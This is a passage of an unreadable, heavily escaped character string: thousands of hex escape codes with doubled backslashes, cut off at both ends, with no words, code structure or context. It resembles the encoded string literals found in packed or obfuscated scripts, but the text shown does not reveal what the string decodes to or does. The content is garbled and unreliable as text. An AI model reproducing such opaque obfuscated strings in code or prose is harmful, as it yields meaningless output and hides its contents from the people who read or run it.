x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x